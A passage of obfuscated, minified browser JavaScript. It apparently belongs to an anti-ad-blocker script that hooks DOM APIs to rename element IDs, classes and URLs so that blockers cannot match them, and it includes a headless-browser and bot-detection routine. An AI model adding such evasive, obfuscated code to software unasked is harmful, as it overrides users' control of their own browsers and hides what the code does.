i&&(0,u._)(i))return(0,u.ks)(i);if(r(3266)===e&&r(1183)==typeof i)return i[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3002)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1632)===e&&i[r(1716)](r(2449))){const t=i[r(1806)](5);return r(2449)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Qt(s,f(2165),f(1472),(function(t){const e=f;return!!t&&(t[e(3350)]>1e4?i.A[e(2359)](s)[e(2120)][e(2282)](this,t):i.A[e(2359)](s)[e(2120)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,f(3151),f(1483),{get:function(t,e){const n=f;if(n(1183)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2449)+r)?(0,u.md)(r):e];return n(538)==typeof i?i[n(3592)](t):i},set:function(t,e,n){const r=f;if(r(1183)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2449)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=f;return s[e(3650)][e(954)](t)[e(3042)]((t=>e(1183)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=f;if(n(1183)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2449)+t)?(0,u.md)(t):e}return s[n(3650)][n(3296)](t,e)}},null,(function(){const t=f,e=i.A[t(2359)](s)[t(2380)][t(2359)][t(2282)](this);if(e){if(s[t(2099)][t(3314)][t(3886)](t(772))&&t(2033)===e[t(481)])return!1;if(s[t(2099)][t(3314)][t(3886)](t(2531))&&t(1210)===e[t(481)])return!1}return!0})),Zt(s,f(2009),f(1632),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2359)](s)[t(1159)][t(2359)][t(2282)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=f;for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2359)](s)[e(1159)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}},(function(t){const e=f;return void 0===t||t[e(1716)](e(2125))})),Qt(s,f(2165),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(1424)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(1424)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(2165),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(3944)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(3944)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(3072),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(2978)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(2978)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(3072),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(2202)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(2202)][e(2282)](this,t):a}),(t=>t)),Zt(s,f(2165),"id",{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2359)](s)[t(2885)][t(2359)][t(2282)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=f;e(1183)!=typeof t&&(t=s[e(3960)](t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2359)](s)[e(2885)][e(2954)][e(2282)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Qt(s,f(2165),f(3790),(function(t,e){const n=f;return i.A[n(2359)](s)[n(3306)][n(2282)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[f(3657)])})),Qt(s,f(2165),f(3773),(function(t){const e=f;return i.A[e(2359)](s)[e(328)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,f(2165),f(1124),{get:function(t,e){const n=f,r=t[e];if(!r)return r;if(n(4079)===e)return function(){const e=n,i=[];for(var s=arguments[e(3350)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(456)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2976)](t)})),r[e(2258)](t,[...i])};if(n(4039)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2258)](t,[e])};if(n(3617)===e)return function(){const e=n;for(var i=arguments[e(3350)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2258)](t,[...c])};if(n(3919)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2258)](t,[e,i])};if(n(3329)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2258)](t,[e,i])};if(n(685)===e)return r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if(e===s[n(1693)][n(1392)])return function(){const e=n,o=r[e(2282)](t);return new(s[e(1721)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1847)===n?function(){const e=r,n=o[e(2282)](t);return n?new(s[e(1721)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?(0,u._)(o)?(0,u.ks)(o):o:r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof o?o[r(3592)](t):o:o}})};if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){const r=f;return r(685)===e&&(n=n[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3002)](" ")),t[e]=n,!0}},(function(t){const e=f;return t&&e(1183)!=typeof t&&(t=t[e(3242)]()),t=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3002)](" "),i.A[e(2359)](s)[e(2854)][e(2282)](this,e(3266),t),t}),(()=>!0)),Zt(s,f(2165),f(545),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](s)[t(1371)][t(2359)][t(2282)](this,...n)[t(3564)](" ")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3002)](" ")},set:function(t){const e=f,n=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3002)](" ");for(var r=arguments[e(3350)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2359)](s)[e(1371)][e(2954)][e(2282)](this,n,...a)}}),Qt(s,f(1654),f(641),(function(t){const e=f;return i.A[e(2359)](s)[e(2414)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(4060),f(641),(function(t){const e=f;return e(1183)!=typeof t&&(t=s[e(3960)](t)),i.A[e(2359)](s)[e(587)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(1654),f(3891),(function(t){const e=f;return i.A[e(2359)](s)[e(336)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(1654),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2359)](s)[e(712)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(712)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(1654),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2359)](s)[e(2145)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(2145)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(1654),f(3413),(function(t){const e=f;return(0,o.ts)(l,t)&&(t=e(1157)+(0,u.md)(t)),i.A[e(2359)](s)[e(1156)][e(2282)](this,t)})),Qt(s,f(1654),f(1480),(function(t){const e=f;return(0,o.ts)(l,t)&&(t=e(1157)+(0,u.md)(t)),i.A[e(2359)](s)[e(415)][e(2282)](this,t)})),Zt(s,f(2436),f(3284),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2441)][t(2359)][t(2258)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const a=f,c=i.A[a(2359)](s)[a(425)][a(2282)](this,a(3169));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(2463)===c?e.MN[a(1198)]:e.MN[a(3410)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var u=arguments[a(3350)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return i.A[a(2359)](s)[a(2441)][a(2954)][a(2282)](this,t,...d)}}),Zt(s,f(2436),f(3169),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2359)](s)[t(3073)][t(2359)][t(2258)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=f;[e(2463),e(2168),e(3216),e(2653)][e(500)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2359)](s)[e(3073)][e(2954)][e(2282)](this,t,...r)}}),Zt(s,f(2009),f(1718),{get:function(){const t=f,e=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));for(var n=arguments[t(3350)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2359)](s)[t(1501)][t(2359)][t(2282)](this,...o);if($t(s,c,e))if(Rt(c),m[t(2282)](this))qt(r,c);else if(fe(r,c,l),!c[t(3648)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2359)](s)[r(425)][r(2282)](this,r(412));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(3648)]=e}return i.A[t(2359)](s)[t(1667)][t(2359)][t(2282)](this,...o)}}),Zt(s,f(2009),f(3236),{get:function(){const t=f;for(var n=arguments[t(3350)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2359)](s)[t(1501)][t(2359)][t(2282)](this,...o);if(!c)return c;const u=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));if($t(s,c,u))if(Rt(c),m[t(2282)](this))qt(r,c);else if(fe(r,c,l),!c[t(3648)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2359)](s)[r(425)][r(2282)](this,r(412));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(3648)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3147)]);if((t(621)===n[t(3314)]||t(1380)===n[t(3314)])&&n[t(814)][t(500)](t(2690))||t(670)===n[t(3314)]&&n[t(814)][t(500)](t(2770))||t(2239)===n[t(3314)]&&"/"===n[t(814)]||t(729)===n[t(3314)]&&n[t(814)][t(500)](t(1565)))return jt[t(2359)](s,c)}return c}}),Zt(s,f(1292),f(738),{get:function(){const t=f;for(var e=arguments[t(3350)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2359)](s)[t(1228)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](s)[t(2261)][t(2359)][t(2282)](this);if(t(1183)==typeof c&&c[t(500)](t(737)))try{const e=JSON[t(1366)](c);if(t(1327)===e[t(1381)]&&t(1434)===e[t(596)])return a}catch(t){}return t(3052)==typeof c&&c[t(1725)]||(l=c,t(1183)==typeof l&&l[t(1716)](t(2696)))||(0,N.aV)(n.A[t(1956)])!==(0,N.aV)(i.A[t(2359)](s)[t(3694)][t(2359)][t(2282)](this))?a:jt[t(2359)](s,a);var l}}),Zt(s,f(2009),f(2432),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](s)[t(2092)][t(2359)][t(2282)](this,...n)},set:function(t){const o=f;if(!t)return i.A[o(2359)](s)[o(2092)][o(2954)][o(2282)](this,t);t=t[o(3242)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1956)]+o(537),kind:e.MN[o(747)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]});return t=t[o(500)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(1102)[o(2443)](At,o(3822))[o(2443)](a,o(2799))[o(2443)]((0,kt.x)().id,o(1014))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(2359)](s)[o(2092)][o(2954)][o(2282)](this,t)}},m),Zt(s,f(1058),f(1573),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1573)])&&void 0!==e?e:i.A[t(2359)](s)[t(2047)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(2487),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(2487)])&&void 0!==e?e:i.A[t(2359)](s)[t(1548)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(1411),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1411)])&&void 0!==e?e:i.A[t(2359)](s)[t(3374)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(3522),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(3522)])&&void 0!==e?e:i.A[t(2359)](s)[t(1143)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(2983),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(2983)])&&void 0!==e?e:i.A[t(2359)](s)[t(3586)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(1110),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1110)])&&void 0!==e?e:i.A[t(2359)](s)[t(3163)][t(2359)][t(2282)](this)}}),Qt(s,f(2273),f(2874),(function(t){const e=f;if(this instanceof s[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof s[e(3466)]){const n=i.A[e(2359)](s)[e(1053)][e(2359)][e(2282)](t);if((0,o.xP)(l,n))try{i.A[e(2359)](s)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2359)](s)[e(2056)][e(2282)](this,t)})),Qt(s,f(3155),f(962),(function(t){const e=f;for(var n=arguments[e(3350)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3155)]&&t instanceof s[e(3072)]){const n=Array[e(3096)](t[e(2301)])[e(3042)]((t=>t instanceof s[e(3466)]?i.A[e(2359)](s)[e(1053)][e(2359)][e(2282)](t):""));return i.A[e(2359)](s)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n[e(3002)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2359)](s)[e(1710)][e(2282)](this,t,...a)}return i.A[e(2359)](s)[e(1710)][e(2282)](this,t,...a)})),Object[f(3623)](s)[f(456)]((t=>{const e=f;try{if(!t[e(1716)](e(3257))||!t[e(3886)](e(2165)))return;const n=[e(2536),e(1481)];for(const r of n){const n=s[e(2818)][e(3296)](s[t][e(3056)],r);n&&s[e(2818)][e(2862)](s[t][e(3056)],r,{get:function(){const t=e;for(var r=arguments[t(3350)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2359)][t(2282)](this,...i);let a=n[t(2359)][t(2282)](this,...i);return t(1183)==typeof a&&a[t(1716)](t(1989))&&(a=a[t(1806)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3350)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(1183)!=typeof t&&r(1128)!=typeof t||(t=r(1989)+t),n[r(2359)][r(2282)](this)===t?t:n[r(2954)][r(2282)](this,t,...s)):n[r(2954)][r(2282)](this,t,...s)}})}}catch(t){}}))}const he=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(781)](n(2916)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const o=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...o][n(573)]())he(t);const i=t=>{const e=n;e(3778)===t[e(1203)]?t[e(3037)](...t[e(979)]):e(1828)===t[e(1203)]?t[e(3037)]():e(3686)===t[e(1203)]&&t[e(1608)]()},a=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)he((()=>i(t)))}function pe(e){const n=t;return n(2686)===function(t){const e=n;try{return new URL(t)[e(3852)][e(2359)](e(1636))||""}catch(t){return""}}(e)}var ge=k(8125);const we=class{static[t(2472)](){const e=t;var n,r;let o=arguments[e(3350)]>0&&void 0!==arguments[0]?arguments[0]:e(2407),i=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1748)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3749)+(0,le.t)(o+"_"+a),d=e(3749)+(0,le.t)(o+"_"+c),f=e(3749)+(0,le.t)(o+"_"+l);return u===d||u===f||d===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[f])&&(i&&(window[u]=!0,window[d]=!0,window[f]=!0),!0)}};var be,ye=k(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1861)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2248)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3056)][n(1129)][n(2282)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2f;function a(t){const e=a2f;try{l(r[e(1847)](t))}catch(t){i(t)}}function c(t){const e=a2f;try{l(r[e(3662)](t))}catch(t){i(t)}}function l(t){const e=a2f;var r;t[e(3921)]?o(t[e(685)]):(r=t[e(685)],r instanceof n?r:new n((function(t){t(r)})))[e(2286)](a,c)}l((r=r[s(2258)](t,e||[]))[s(1847)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(538)==typeof Symbol&&(a[Symbol[r(1392)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2f;if(o)throw new TypeError(r(3963));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1930)]:t[0]?i[r(3662)]||((s=i[r(1930)])&&s[r(2282)](i),0):i[r(1847)])&&!(s=s[r(2282)](i,t[1]))[r(3921)])return s;switch(i=0,s&&(t=[2&t[0],s[r(685)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1799)]++,{value:t[1],done:!1};case 5:c[r(1799)]++,i=t[1],t=[0];continue;case 7:t=c[r(2517)][r(688)](),c[r(950)][r(688)]();continue;default:if(!((s=(s=c[r(950)])[r(3350)]>0&&s[s[r(3350)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1799)]=t[1];break}if(6===t[0]&&c[r(1799)]<s[1]){c[r(1799)]=s[1],s=t;break}if(s&&c[r(1799)]<s[2]){c[r(1799)]=s[2],c[r(2517)][r(2976)](t);break}s[2]&&c[r(2517)][r(688)](),c[r(950)][r(688)]();continue}t=n[r(2282)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3350)])for(var i,s=0,a=n[o(3350)];s<a;s++)!i&&s in n||(i||(i=Array[o(3056)][o(1806)][o(2282)](n,0,s)),i[s]=n[s]);return e[o(2443)](i||Array[o(3056)][o(1806)][o(2282)](n))}Object[t(2038)],Object[t(2038)],t(538)==typeof SuppressedError&&SuppressedError;var ze=t(2084),Ee=t(2195),Me=t(2006),Se=t(1464),Ne=t(2941),Ue=t(1589),Te=function(t){function e(n,r){const o=a2f;var i=t[o(2282)](this,r)||this;return i[o(2744)]=n,i[o(1632)]=o(1408),Object[o(1861)](i,e[o(3056)]),i}return function(t,e){const n=a2f;if(n(538)!=typeof e&&null!==e)throw new TypeError(n(1713)+String(e)+n(3102));function r(){this[n(3390)]=t}xe(t,e),t[n(3056)]=null===e?Object[n(2038)](e):(r[n(3056)]=e[n(3056)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2f;switch(o[i(1799)]){case 0:return e={},n=Object[i(1717)](t),[4,Promise[i(1682)](n[i(3042)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2f;switch(c[l(1799)]){case 0:r=t[n],c[l(1799)]=1;case 1:return c[l(950)][l(2976)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(685)]=c[l(3587)](),a[l(2744)]=0,a),[3,4];case 3:return s=c[l(3587)](),e[n]=s instanceof Te?{state:s[l(2744)],error:""[l(2443)](s[l(1632)],": ")[l(2443)](s[l(3718)])}:{state:-3,error:s instanceof Error?""[l(2443)](s[l(1632)],": ")[l(2443)](s[l(3718)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3587)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(414)](n)}function Le(e,n){return-1!==e[t(414)](n)}function He(e){return Object[t(3623)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(3350)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1183)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2074)in t)return t[n(2074)](e);for(var o=0;o<t[n(3350)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3569)](e)})))return{value:!0}},s=0,a=r;s<a[n(3350)];s++){var c=i(a[s]);if(n(3052)==typeof c)return c[n(685)]}return!1}function Ie(e){return e[t(3542)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(3928)];return 0===r[n(2744)]&&(/headless/i[n(3569)](r[n(685)])?Ne:/electron/i[n(3569)](r[n(685)])?ze:/slimerjs/i[n(3569)](r[n(685)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3606)];return 0===r[n(2744)]&&(je(r[n(685)],n(2006),n(2123),n(2076))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(850)];return 0===r[n(2744)]&&(/PhantomJS/i[n(3569)](r[n(685)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1494)],o=e[n(410)],i=e[n(1453)];if(0===r[n(2744)]&&0===o[n(2744)]&&0===i[n(2744)]){var s=r[n(685)];return n(1589)!==i[n(685)]&&(37===s&&!We([n(2542),n(2737)],i[n(685)])||39===s&&!We([n(1662)],o[n(685)])||33===s&&!We([n(4056)],i[n(685)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1506)][n(2744)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2215)];if(0===r[n(2744)]&&0===r[n(685)][n(3350)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(1021)],o=e[n(410)];return 0===o[n(2744)]&&n(420)===o[n(685)]&&(0===r[n(2744)]&&r[n(685)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(431)];if(0===r[n(2744)]&&!r[n(685)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2391)],o=e[n(2153)],i=e[n(410)],s=e[n(1453)];if(0===r[n(2744)]&&0===o[n(2744)]&&0===i[n(2744)]&&0===s[n(2744)]&&n(420)===i[n(685)]&&!o[n(685)]&&n(4056)===s[n(685)])return 0===r[n(685)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1433)];return 0===o[n(2744)]&&(n(1455)===o[n(685)][n(1203)]||null!=(null===(r=o[n(685)][n(3724)])||void 0===r?void 0:r[n(2084)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3901)];return 0===r[n(2744)]&&(/PhantomJS/i[n(3569)](r[n(685)])?Ee:/Headless/i[n(3569)](r[n(685)])?Ne:/Electron/i[n(3569)](r[n(685)])?ze:/slimerjs/i[n(3569)](r[n(685)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(403)];if(0===r[n(2744)]&&r[n(685)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(4018)];if(0===r[n(2744)]){var o=r[n(685)],i=o[n(1091)],s=o[n(1455)];if(n(997)==i&&n(1898)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(847)];return 0===r[n(2744)]&&(/Sequentum/i[n(3569)](r[n(685)])?n(2305):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(568)],o=e[n(1776)];if(0!==r[n(2744)]||0!==o[n(2744)])return!1;var i=r[n(685)],s=i[n(3338)],a=i[n(1409)];return o[n(685)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3288)];if(0===r[n(2744)]&&!r[n(685)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(529)],o=e[n(410)];return 0===r[n(2744)]&&0===o[n(2744)]&&(n(420)!==o[n(685)]&&n(4016)!==o[n(685)]&&n(4044)!==o[n(685)]&&n(1568)!==o[n(685)]||n(1284)===r[n(685)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1057)];if(0!==r[n(2744)])return!1;var o,i=r[n(685)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return Ie([e(3526)in i,e(3611)in i,0===i[e(1091)][e(414)](e(3343)),e(1933)in o,e(2096)in o,e(3188)in o,e(840)in o])>=5?e(4056):Ie([e(1475)in o,e(1575)in o,e(889)in o,0===i[e(1091)][e(414)](e(1876)),e(1325)in i,e(1740)in o])>=4?e(2542):Ie([e(1185)in navigator,e(1783)in(null!==(r=null===(n=document[e(3682)])||void 0===n?void 0:n[e(755)])&&void 0!==r?r:{}),e(449)in o,e(3148)in o,e(2562)in o,e(3571)in o])>=4?e(2737):e(1589)}var Fe={android:function(){const e=t;var n=Ve(),r=e(4056)===n,o=e(2737)===n;if(!r&&!o)return!1;var i=window;return Ie([e(2764)in i,e(2182)in i,r&&!(e(831)in i),o&&/android/i[e(3569)](navigator[e(3928)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3901)])||void 0===n?void 0:n[e(941)]();return 